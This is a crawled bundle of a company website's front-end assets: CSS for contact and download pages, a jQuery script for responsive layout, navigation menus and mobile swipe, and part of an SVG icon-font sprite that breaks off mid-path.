.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #d51b15; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

@font-face { font-family: '思源黑体'; src: url("./fonts/syht.ttf"); src: url("./fonts/syht.ttf?#font-spider") format("truetype"), url("./fonts/syht.woff") format("woff"), url("./fonts/syht.svg") format("svg"); }

@font-face { font-family: 'sszhjt'; src: url("./fonts/sszhjt.ttf"); src: url("./fonts/sszhjt.ttf?#font-spider") format("truetype"), url("./fonts/sszhjt.woff") format("woff"), url("./fonts/sszhjt.svg") format("svg"); }

@font-face { font-family: 'pmzd'; src: url("./fonts/pmzd.ttf"); src: url("./fonts/pmzd.ttf?#font-spider") format("truetype"), url("./fonts/pmzd.woff") format("woff"), url("./fonts/pmzd.svg") format("svg"); }

--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyypj.com/Templates/templates/style/index.js
body_size: 2359
content:
$(function () {

    


    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;    
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    $('#cat_'+header_id).addClass("nav_on");

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        $('#cat_'+header_id).addClass("nav_on");
    });

    
    getIn = getNav.find("ul.nav").data("in"),
    getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function(){  
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        }); 

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function(){
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function(){
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function(){
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 200, // distance to the element when triggering the animation (default is 0)
        mobile: true, // trigger animations on mobile devices (default is true)
        live: true, // act on asynchronously loaded content (default is true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null // optional scroll container selector, otherwise use window
    });
    wow.init();




    var items = $(".lanmu_picture");
    $(window).on("resize", function () {

        if (screen.width < 992) {
            sidebarMove(); //导航左右滑动
            // calc_prolistWidth(); //计算产品分类 实际宽度
        }

        function sidebarMove() {
            // 移动端 侧边栏左右滑动
            var distanceX = 0;
            var startX = 0;
            var body = document.body;
            var openFlag = !1; //default  =  flase

            stopPropagate(); //阻止产品分类左右滑动   冒泡事件

            // 添加触屏开始事件
            body.addEventListener('touchstart', function (e) {
                e = e || window.event;
                startX = e.targetTouches[0].clientX; //手指开始的位置	
            });
            // 添加触屏滑动事件
            body.addEventListener('touchmove', function (e) {
                e = e || window.event;
                moveX = e.targetTouches[0].clientX;
                distanceX = moveX - startX;
            });
            // 添加触屏结束事件
            body.addEventListener('touchend', function (each) {
                if ($(".navbar-toggle").hasClass("collapsed")) {
                    openFlag = !1;
                } else {
                    openFlag = !0;
                }
                if (Math.abs(distanceX) < 200) {
                    distanceX = 0; // 清零distanceX 可要可不要，严谨起见清零
                } else {
                    if (distanceX < -200 && openFlag) { //打开状态
                        $(".navbar-toggle").click();
                        openFlag = !1;
                    }
                    if (distanceX > 200 && !openFlag) { //关闭状态
                        $(".navbar-toggle").click();
                        openFlag = !0;
                    }
                    distanceX = 0; // 清零distanceX
                }
            });

        }

        function calc_prolistWidth() {
            /* 计算内页侧边栏产品块 导航项ul 的原始宽度  */
            var totalWidth = 0;
            var pro_nav_ul = $(".pro_nav");
            var pro_lis = pro_nav_ul.find("li");
            pro_lis.each(function (index, item) {
                totalWidth += $(item).innerWidth() + 3;
            });
            pro_nav_ul.width(totalWidth);
        }

        function stopPropagate() {
            if ($("[id*='my_wrapper'],[class*='my_wrapper']").length == 0) {
                return false;
            } else {
                // .my_wrapper,#my_wrapper2,#home_my_wrapper,#my_wrapper_cooperation
                $("[id*='my_wrapper'],[class*='my_wrapper']").on("touchmove", function (e) {
                    e = e || window.event;
                    e.stopPropagation();
                });
            }
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }
            if (screen.width < 768) {
                var imgSrc = items.data("mobileImage");
                // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
                $(items).find("img").remove();
                $(items).append('<img src="' + imgSrc + '" alt="...">');
            } else {
                var imgSrc_pc = items.data("pcImage");
                // $(items).html($('<img src="' + imgSrc_pc + '" alt="...">'));
                $(items).find("img").remove();
                $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            }
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});

--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyypj.com/Templates/templates/style/font_1368463_o0pew9mvuh.js
body_size: 102762
content:
!function(c) {
    var l, a, h, i, o, z, t, m = '<svg><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 